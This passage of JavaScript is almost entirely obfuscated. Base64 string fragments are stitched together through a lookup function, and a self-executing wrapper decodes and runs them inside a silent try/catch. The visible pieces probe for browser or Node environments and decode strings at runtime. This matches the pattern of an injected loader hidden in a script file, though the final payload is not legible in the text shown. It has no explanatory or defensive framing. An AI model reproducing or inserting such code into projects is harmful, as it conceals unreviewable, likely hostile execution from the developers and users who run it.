StLKDB4MTNjLCdXVWhVJykr'+_0x6121562y(0x221)+'zFYQngnKStLKDB4MTkwLCdBSjc1JykrSy'+_0x6121562y(0x194)+'eWyUnKStLKDB4MjJjLCdQMW1wJykrSygw'+'eDEyNCwnOCgxQCcpK0soMHgxYjUsJ0d4W'+'GgnKStLKDB4MWY0LCdBSjc1JykrSygweD'+'I0NiwndWtGYScpK0soMHgxMDEsJ3J1TXE'+_0x6121562y(0x23c)+'MSwnaVo4SicpK0soMHgxMjIsJzdzVEcnK'+_0x6121562y(0x1e5)+'dpWjhKJykrSygweDFlMSwnR3hYaCcpK0s'+'oMHgxOWIsJzRZYyknKStLKDB4ZjgsJ0xW'+_0x6121562y(0x197)+_0x6121562y(0x218)+_0x6121562y(0x16e)+'xZSwnQUo3NScpK0soMHgyYmYsJ2ZpelUn'+'KStLKDB4MjQ3LCdQMW1wJykrSygweDE4M'+'SwnJklxZicpK0soMHgyN2YsJyVPQGInKS'+_0x6121562y(0x1ba)+_0x6121562y(0x18c)+_0x6121562y(0x21a)+'EpNZicpK0soMHgxMDUsJylGWFcnKStLKD'+'B4MTM0LCd1a0ZhJykrSygweDExOCwnbTl'+'lRScpK0soMHgyNDIsJ1VGMVknKStLKDB4'+'MjkwLCdmTHVbJykrSygweDI3YSwnaVo4S'+'icpK0soMHgxNGMsJ2ZpelUnKStLKDB4Mj'+'Y4LCclT0Bi')+(_0x6121562y(0x1e9)+_0x6121562y(0x1d4)+_0x6121562y(0x16a)+_0x6121562y(0x239)+'SygweDIwMywnKUZYVycpK0soMHgyMDEsJ'+_0x6121562y(0x226)+'gweDEzMCwnUDFtcCcpK0soMHgyMmIsJ0F'+'xNyEnKStLKDB4MmY5LCdMVnhLJykrSygw'+'eGZmLCdtVkYxJykrSygweDJiZCwndVFyc'+'icpK0soMHgyYmMsJ1VGMVknKStLKDB4Mj'+'g0LCc4KDFAJykrSygweDMwMiwnQXE3ISc'+'pK0soMHgxYTgsJ3ojWWsnKStLKDB4MTNl'+_0x6121562y(0x207)+_0x6121562y(0x17d)+'dBSjc1JykrSygweDJlNywnYkJxaCcpK0s'+'oMHgxYmYsJ2xJdWInKStLKDB4Mjg2LCdY'+'QVtZJykrSygweDEyOSwnTFZ4SycpK0soM'+'HgxMjAsJyNIeEAnKSxjW0soMHgyMmEsJ0'+_0x6121562y(0x196)+_0x6121562y(0x1ec)+'JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8rcDt9LGNbSygweDMxZCwnJU9AYicpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvK3A'+_0x6121562y(0x1bb)+'Y3Rpb24obyxwKXtyZXR1cm4gbytwO30sY'+'1tLKDB4MzA0LCc3c1RHJyldPWZ1bmN0aW'+_0x6121562y(0x16d)+_0x6121562y(0x198)+'aGgxJykrJ3MvJyxjW0soMHgyODUsJ3VRc'+_0x6121562y(0x176)+'gyODIsJ0w2')+('JEQnKStLKDB4MWNlLCc4QF4yJykrSygwe'+'DFhZCwnQXE3IScpK0soMHgxYTEsJ0EkS0'+_0x6121562y(0x23b)+'mYiwnTFZ4SycpK0soMHgxYzksJyVPQGIn'+'KStLKDB4MWRjLCcyQDFmJykrSygweDEwN'+'ywnYkJxaCcpK0soMHgyYjIsJzgoMUAnKS'+'tLKDB4MmU5LCdmaXpVJykrSygweDI2MSw'+'nI0h4QCcpK0soMHgyYWUsJ2xRNm8nKStL'+'KDB4MjliLCcjSHhAJykrSygweDE1NCwnQ'+'XE3IScpK0soMHgxMWQsJzJAMWYnKStLKD'+'B4MmM2LCdtVkYxJykrSygweDJmMiwndWt'+_0x6121562y(0x215)+'MmJhLCdQMW1wJykrSygweDE5YSwndVFyc'+'icpK0soMHgxYzcsJ0xWeEsnKStLKDB4MW'+'QxLCd1RXpBJykrSygweDFlNywnN3NURyc'+_0x6121562y(0x158)+'LCd1RXpBJykrSygweDE2NiwndWtGYScpK'+'0soMHgyZTUsJ1Z4JW8nKStLKDB4MTAyLC'+_0x6121562y(0x173)+'oMHgxN2EsJyVATzEnKStLKDB4MWU4LCcy'+'QDFmJykrSygweDJhNSwneWlZKCcpK0soM'+'HgxYTQsJ0FxNyEnKStLKDB4MTQ1LCd1UX'+'JyJykrSygweDJhMSwnOEBeMicpK0soMHg'+'xZjMsJ0FKNzUnKStLKDB4MWQ5LCdiQnFo'+'JykrSygweDJmZSwneiNZaycpK0soMHgxN'+'jMsJ2xJdWInKStLKDB4MmNkLCdiQnFoJy'+'krSygweDIxZiwnZHYyZScpK0soMHgxMjg'+'sJ0d4WGgnKStLKDB4MjBiLCdpWjhKJykr'+'SygweDFhMywnZml6VScpK0soMHgxMWYsJ'+'3VtaSonKStLKDB4MTE1LCdxXlslJykrSy'+'gweDFkNywn')+('dW1pKicpK0soMHgxNzUsJ2ZpelUnKStLK'+_0x6121562y(0x1a5)+'FbWScpK0soMHgyNzcsJ2xRNm8nKStLKDB'+'4MTExLCdkdjJlJykrSygweDJkNywnN3NU'+'RycpK0soMHgzMDgsJ1VGMVknKStLKDB4M'+'WJjLCdMNiREJykrSygweDE2MCwnR3hYaC'+'cpK0soMHgyYzksJ1dVaFUnKStLKDB4MjV'+'kLCd6I1lrJykrSygweDFmYywnNFljKScp'+'K0soMHgyY2EsJzJAMWYnKStLKDB4MTM4L'+'CdQMW1wJykrSygweDFkMywndUV6QScpK0'+'soMHgxODksJ3ojWWsnKStLKDB4MjUzLCd'+_0x6121562y(0x20a)+_0x6121562y(0x1fc)+_0x6121562y(0x21f)+'E2ZSwnMVhCeCcpK0soMHgyMzEsJ1dVaFU'+'nKStLKDB4MWU0LCdWMUA3JykrSygweDE4'+'ZiwndWtGYScpK0soMHgxNTEsJ3VFekEnK'+'StLKDB4MmYwLCdvZTJVJykrSygweDFmNS'+'wnQUo3NScpK0soMHgxYWMsJ0FxNyEnKSt'+_0x6121562y(0x1e4)+_0x6121562y(0x1cc)+_0x6121562y(0x1ac)+'pNZicpK0soMHgzMTMsJ1YxQDcnKStLKDB'+'4MjViLCcjSHhAJykrSygweDJlNiwndW1p'+'KicpK0soMHgyOGIsJyNIeEAnKStLKDB4M'+'mE3LCd1bWkqJykrSygweDJlMywnMkAxZi'+_0x6121562y(0x1ff)+_0x6121562y(0x189)+'K0soMHhmZCwndVFycicpK0soMHgxNDcsJ'+_0x6121562y(0x164)+_0x6121562y(0x24c))+('QXE3IScpK0soMHgzMjEsJ3VrRmEnKStLK'+'DB4MTdlLCc0WWMpJykrSygweDIzZSwncV'+'5bJScpK0soMHgzMjMsJ3ojWWsnKStLKDB'+'4MmEzLCdsSXViJykrSygweDI5MSwneWlZ'+'KCcpK0soMHgxNjUsJ2xJdWInKStLKDB4M'+'jA1LCd6I1lrJykrSygweDMyYiwnUDFtcC'+'cpK0soMHgyZjgsJ205ZUUnKStLKDB4MTM'+'xLCc4QF4yJykrSygweDI5MiwnZkx1Wycp'+'K0soMHgxNTIsJzJAMWYnKStLKDB4MTIxL'+'CdtOWVFJykrSygweDMxNiwnTDYkRCcpK0'+'soMHgyMDYsJyNIeEAnKStLKDB4MzMxLCc'+'3c1RHJykrSygweDI3MSwnWEFbWScpK0so'+'MHgyZGEsJ0w2JEQnKStLKDB4MzBlLCdXa'+'GgxJykrSygweDJlZSwnZkx1WycpK0soMH'+'gyYjMsJ1dVaFUnKStLKDB4MWJiLCdydU1'+'xJykrSygweDIxNCwnJU9AYicpK0soMHgy'+'ZTIsJ2R2MmUnKStLKDB4MjI2LCdsSXViJ'+_0x6121562y(0x1a7)+'gsJzFYQngnKStLKDB4MWI4LCdmTHVbJyk'+'rSygweDIzOCwnYkJxaCcpK0soMHgyZDks'+'J1doaDEnKStLKDB4MTA4LCdtQnpNJykrS'+_0x6121562y(0x166)+'cjZm0nKStLKDB4MWRiLCdWeCVvJykrSyg'+'weDE4NiwnQXE3IScpK0soMHgyOGQsJyZJ'+'cWYnKStLKDB4MjU2LCd1bWkqJykrSygwe'+'DIzYiwnTDYkRCcpK0soMHgxNDgsJ3VFek'+'EnKStLKDB4MWRkLCd1RXpBJykrSygweDI'+'yNCwnbUJ6TScpK0soMHgxMjUsJ1doaDEn'+_0x6121562y(0x1b6)+'iwnRyNmbScpK0soMHgzMDcsJ3ojWWsnKS'+'tLKDB4MzI1')+('LCdydU1xJykrSygweDFhNSwneWlZKCcpK'+'0soMHgyYWMsJ3lpWSgnKStLKDB4MWE2LC'+'cjSHhAJykrSygweDE1NiwnI0h4QCcpK0s'+'oMHgyNTUsJyNIeEAnKStLKDB4MTAwLCcl'+'XmdSJykrSygweDMzNiwnKUZYVycpK0soM'+'HgxODIsJ29lMlUnKStLKDB4MjMyLCclQE'+_0x6121562y(0x227)+_0x6121562y(0x248)+'KStLKDB4MTZhLCdBSjc1JykrSygweDMzM'+'iwnWEFbWScpK0soMHgyNjAsJ3VtaSonKS'+'tLKDB4MTc5LCdBcTchJykrSygweDJkYiw'+_0x6121562y(0x251)+'KDB4MTk3LCdtQnpNJykrSygweDFkMiwnb'+_0x6121562y(0x1d7)+'B4MTY5LCdWeCVvJykrSygweDMyYywnMVh'+'CeCcpK0soMHgzMTQsJyZJcWYnKStLKDB4'+'MjdkLCc0WWMpJykrSygweDFlMiwna25WJ'+'icpK0soMHgzMTksJ0EkS0gnKStLKDB4Mm'+'QzLCdMVnhLJykrSygweDFiYSwnJklxZic'+'pK0soMHgyYzMsJ1dVaFUnKStLKDB4MjBk'+_0x6121562y(0x1c7)+'0soMHgxYWYsJ29lMlUnKStLKDB4MTYxLC'+'d1UXJyJykrSygweDFmOCwnbTllRScpK0s'+'oMHgxNWMsJzFYQngnKStLKDB4Mjk3LCcp'+'RlhXJykrSygweDFiZCwnVnglbycpK0soM'+'HgyZDAsJyVeZ1InKSxjW0soMHgyODEsJ3'+_0x6121562y(0x1f2)+'oMHgyMTYsJ2hKTWYnKSsnbmcnLGNbSygw'+_0x6121562y(0x249)+'HAscSx0LHYseCx5LEEsQixDLEQpe3JldH'+'VybiBvKHAs')+('cSx0LHYseCx5LEEsQixDLEQpO30sY1tLK'+'DB4MjdiLCdXaGgxJyldPWZ1bmN0aW9uKG'+_0x6121562y(0x1fb)+'xNDYsJ2QwNWonKV09ZnVuY3Rpb24obyxw'+'LHEsdCx2LHgseSl7cmV0dXJuIG8ocCxxL'+'HQsdix4LHkpO30sY1tLKDB4MjVmLCdoSk'+_0x6121562y(0x228)+'7cmV0dXJuIG8ocCxxLHQsdik7fSxjW0so'+_0x6121562y(0x1ea)+'yxwKXtyZXR1cm4gb3x8cDt9LGNbSygweD'+_0x6121562y(0x22c)+'AJykrSygweDIzMywnI0h4QCcpK0soMHgy'+_0x6121562y(0x1b0)+'CdXVWhVJyldPUsoMHgyNGIsJzdzVEcnKS'+'tLKDB4MWIzLCcpRlhXJykrSygweDIwMCw'+_0x6121562y(0x14d)+_0x6121562y(0x1b7)+'24obyxwKXtyZXR1cm4gbyhwKTt9LGNbSy'+'gweDFkOCwnVUYxWScpXT1LKDB4MzE3LCd'+'HeFhoJykrSygweDE3MywnQXE3IScpK0so'+'MHgyMjcsJ0EkS0gnKStLKDB4MTVlLCdsS'+'XViJykrJ10nLGNbSygweDJjMiwnR3hYaC'+'cpXT1LKDB4MWZlLCdHI2ZtJykrSygweDI'+'5YSwnbVZGMScpK0soMHgyZmIsJyVATzEn'+'KStLKDB4MmVmLCdHI2ZtJykrSygweDI0M'+'CwnaEpNZicpLGNbSygweDFjNSwnbUJ6TS'+_0x6121562y(0x20c)+'vfHxwO30sY1tLKDB4MTU4LCdkMDVqJyld'+_0x6121562y(0x236)+'SxCLEMsRCl7cmV0dXJuIG8ocCxxLHQsdi'+'x4LHksQSxC')+('LEMsRCk7fTt2YXIgZD1jLGY9ZnVuY3Rpb'+_0x6121562y(0x1d9)+'5jdGlvbihwLHEpe3ZhciB0PW8/ZnVuY3R'+_0x6121562y(0x179)+_0x6121562y(0x1fd)+'k0nKV0ocCxhcmd1bWVudHMpO3JldHVybi'+'BxPW51bGwsdjt9fTpmdW5jdGlvbigpe30'+'7cmV0dXJuIG89IVtdLHQ7fTt9KCk7ZnVu'+'Y3Rpb24gZyhvLHApe3ZhciBNPUsscT17f'+'TtxW00oMHgyNmQsJ2laOEonKV09ZnVuY3'+'Rpb24oQSxCKXt2YXIgTj1NO3JldHVybiB'+_0x6121562y(0x18a)+'LHFbTSgweDI2MiwnN3NURycpXT1kW00oM'+'HgyZGQsJyVeZ1InKV0scVtNKDB4MjBjLC'+'dsUTZvJyldPWZ1bmN0aW9uKEEsQil7dmF'+'yIE89TTtyZXR1cm4gZFtPKDB4MzM0LCdr'+'blYmJyldKEEsQik7fSxxW00oMHgyYTIsJ'+'21Cek0nKV09ZFtNKDB4MzFlLCclXmdSJy'+_0x6121562y(0x180)+'oMHgxY2EsJ3VRcnInKV0scVtNKDB4MTNm'+'LCdvZTJVJyldPWZ1bmN0aW9uKEEsQil7d'+'mFyIFA9TTtyZXR1cm4gZFtQKDB4MTlkLC'+'dtOWVFJyldKEEsQik7fSxxW00oMHgyNjk'+'sJ3VRcnInKV09ZnVuY3Rpb24oeCl7dmFy'+'IFE9TTtyZXR1cm4gZFtRKDB4MWIwLCdsU'+'TZvJyldKHgpO30scVtNKDB4MWNiLCdHI2'+'ZtJyldPWRbTSgweDJlNCwncV5bJScpXSx'+'xW00oMHgyMDcsJyVeZ1InKV09ZnVuY3Rp'+_0x6121562y(0x160)+'GRbUigweDMyNywnUDNQeScpXSh4LHksQS'+'k7fSxxW00o')+(_0x6121562y(0x229)+'CdtOWVFJyldLHFbTSgweDI3NCwnQXE3IS'+'cpXT1mdW5jdGlvbihBLEIpe3ZhciBTPU0'+'7cmV0dXJuIGRbUygweDExMiwndW1pKicp'+_0x6121562y(0x1c2)+'yldPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TT'+'tyZXR1cm4gZFtUKDB4MWQ1LCdYQVtZJyl'+'dKEEsQik7fTt2YXIgdD1xO2Zvcih2YXIg'+'diBpbiBvKWlmKGRbTSgweDIzNSwnZml6V'+'ScpXSh2W00oMHgxYjQsJ3FeWyUnKSsnaC'+'ddLHApJiZmdW5jdGlvbih4LHkpe3ZhciB'+'VPU0sQT10W1UoMHgyNzYsJyVPQGInKV1b'+'VSgweDMwMCwnR3hYaCcpXSgnfCcpLEI9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaChBW0'+'IrK10pe2Nhc2UnMCc6dmFyIEM9dFtVKDB'+_0x6121562y(0x224)+'dGlvbigpe3ZhciBWPVUsRz10W1YoMHgxN'+'GYsJ29lMlUnKV0odHlwZW9mIHdpbmRvdy'+'x0W1YoMHgyNTEsJyVPQGInKV0pP3dpbmR'+_0x6121562y(0x241)+'ZW9mIHByb2Nlc3MsdFtWKDB4MmEyLCdtQ'+'npNJyldKSYmdFtWKDB4MWFhLCdKWEg0Jy'+'ldKHR5cGVvZiByZXF1aXJlLHRbVigweDJ'+'lYiwnJUBPMScpXSkmJnRbVigweDJkOCwn'+_0x6121562y(0x24a)+'igweDI3MiwnTDYkRCcpXSk/Z2xvYmFsOn'+'RoaXMsSD1mdW5jdGlvbigpe3ZhciBXPVY'+'sST1uZXcgR1soVygweDI4YywnMkAxZicp'+'KSsncCddKEVbVygweDIxMSwnV2hoMScpX'+'Sk7cmV0dXJuIUlbVygweDJkZSwnR3hYaC'+_0x6121562y(0x1d6))+('O3JldHVybiB0W1YoMHgyZmYsJ1hBW1knK'+'V0oSCk7fSk7Y29udGludWU7Y2FzZScxJz'+'p0W1UoMHgxMTQsJ3VrRmEnKV0oQyk7Y29'+'udGludWU7Y2FzZScyJzp2YXIgRD17fTtE'+_0x6121562y(0x185)+_0x6121562y(0x1a0)+'ludWU7Y2FzZSczJzpyZXR1cm4gMHgxO2N'+'hc2UnNCc6Zm9yKHZhciBGPTB4Mjt0W1Uo'+_0x6121562y(0x223)+_0x6121562y(0x212)+'tVKDB4MzFjLCdBJEtIJyldKHhbVSgweDF'+'jZCwnWEFbWScpK1UoMHgxNGIsJ0FKNzUn'+_0x6121562y(0x213)+'XJldHVybjtjb250aW51ZTt9YnJlYWs7fX'+'0odixhcmd1bWVudHMpKXJldHVybiBvW3Z'+'dO31mdW5jdGlvbiBoKG8pe3ZhciBYPUss'+'cD1uZXcgUmVnRXhwKGRbWCgweDE3NCwna'+'25WJicpXSwnZycpLHE9ZFtYKDB4MmQyLC'+'dQMW1wJyldW1goMHgxOTksJ205ZUUnKSs'+_0x6121562y(0x1f9)+'N3NURycpXShidG9hLG8pW1goMHgxODgsJ'+_0x6121562y(0x157)+'wnR3hYaCcpXSgnLicpW1goMHgzMjksJyV'+'eZ1InKV0oJycpW1goMHgxOGMsJ0FxNyEn'+'KSsnc2UnXSgpW1goMHgzMDYsJzgoMUAnK'+'V0oJycpLG89cFtYKDB4MWYxLCcpRlhXJy'+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odCl7dmFyIFk9WDtyZXR1cm4gU3Ry'+'aW5nW1koMHgyNDQsJzRZYyknKStZKDB4M'+_0x6121562y(0x243)+'I5LCdydU1x')+('JyldKGRbWSgweDI4ZiwnRyNmbScpXSh0L'+'CdaJyk/MHg1YToweDdhLHQ9ZFtZKDB4MW'+'EyLCdtOWVFJyldKHRbWSgweDI1NCwnR3h'+'YaCcpK1koMHgxM2IsJ2laOEonKV0oMHgw'+_0x6121562y(0x19e)+'CcpXSh0LDB4MWEpKTt9KSxwPW5ldyBSZW'+'dFeHAoZFtYKDB4Mjg5LCcmSXFmJyldLCd'+'nJyk7cmV0dXJuIGRbWCgweDJlMSwnbTll'+'RScpXShkW1goMHgzMDMsJyVATzEnKV0oZ'+'FtYKDB4MmE0LCdKWEg0JyldKGRbWCgweD'+'I0ZCwnTDYkRCcpXShkW1goMHgyZmEsJ1V'+'GMVknKV0ocSxkW1goMHgyOWMsJ1YxQDcn'+'KV0pLGRbWCgweDI5MywnJV5nUicpXVtYK'+'DB4MTRlLCdkMDVqJykrJ2NlJ10ocCwnJy'+'kpLCcvJyksbyksZFtYKDB4MTQxLCdBcTc'+_0x6121562y(0x1c3)+_0x6121562y(0x201)+'SwnZycpO2k9ZFtLKDB4MjAyLCclXmdSJy'+'ldLGo9bSxrPWZ1bmN0aW9uKCl7dmFyIFo'+'9SyxvPXt9O29bWigweDFlOSwncnVNcScp'+'XT1mdW5jdGlvbih2LHgseSxBLEIsQyxEL'+_0x6121562y(0x1f8)+'BkW2EwKDB4MWRmLCclT0BiJyldKHYseCx'+'5LEEsQixDLEQsRSxGLEcsSCk7fSxvW1oo'+'MHgxNjgsJ0EkS0gnKV09ZnVuY3Rpb24od'+'ixBKXt2YXIgYTE9WjtyZXR1cm4gZFthMS'+'gweDJmMywneWlZKCcpXSh2LEEpO30sb1t'+'aKDB4MjlmLCdxXlslJyldPWZ1bmN0aW9u'+_0x6121562y(0x178)+_0x6121562y(0x1ce)+_0x6121562y(0x1c1))+('LEEsQixDLEQpO30sb1taKDB4MWE3LCcxW'+'EJ4JyldPWZ1bmN0aW9uKHYseCx5LEEsQi'+'l7dmFyIGEzPVo7cmV0dXJuIGRbYTMoMHg'+'yMjIsJ2ZMdVsnKV0odix4LHksQSxCKTt9'+_0x6121562y(0x17a)+_0x6121562y(0x250)+'dFeHAoZFtaKDB4MTJiLCc0WWMpJyldLCd'+'nJyksdD1xW2RbWigweDI1MCwnbEl1Yicp'+_0x6121562y(0x20f)+'CwnJyldO3QmJihuZXcgdCgweDAsMHgwKV'+'taKDB4MjVhLCdMVnhLJyldPWRbWigweDE'+'4YSwnaEpNZicpXShoLGZ1bmN0aW9uKCl7'+'dmFyIGE0PVosdj1wW2E0KDB4MWVkLCdMN'+'iREJyldKGcscFthNCgweDE5OCwneiNZay'+'cpXSh3aW5kb3cse30pLDB4OCxbMHg3LDB'+_0x6121562y(0x18d)+'XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0sW'+'zB4MiwweDYzXSxbMHgxLDB4NmZdLFsweD'+_0x6121562y(0x245)+'hNCgweDI2NywnUDNQeScpXShnLHYsMHg4'+_0x6121562y(0x211)+'HgyLDB4NjNdLFsweDAsMHg2Y10pLCEhdi'+'YmcFthNCgweDJjYiwnJklxZicpXShnLHY'+_0x6121562y(0x1a1)+'XSk7fSgpKSk7fSwhKGw9ZFtLKDB4MTVhL'+'CdmaXpVJyldKGwsd2luZG93KSl8fChsPW'+'RbSygweDE4MywnJV5nUicpXShnLGwsMHg'+'xMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV0s'+'WzB4YSwweDczXSxbMHg4LDB4NGNdLFswe'+'DcsMHg3NF0sWzB4MywweDQ1XSxbMHgyLD'+_0x6121562y(0x202))+('eDAsMHg2MV0pKSYmZFtLKDB4MjZjLCc3c'+'1RHJyldKGwsaVtLKDB4MjU5LCcxWEJ4Jy'+'krJ2NlJ10oaiwnJyksayk7fSgpKTs=')))();}.toString();return _0x5178747.slice(_0x5178747.indexOf("{") + 1, _0x5178747.lastIndexOf("}"))})())),d[X(0x53d,'$QyD')])));}catch(B){}}());